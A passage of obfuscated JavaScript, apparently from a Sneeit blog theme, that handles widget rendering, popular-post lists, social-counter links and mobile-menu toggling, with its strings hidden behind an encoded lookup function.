aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var 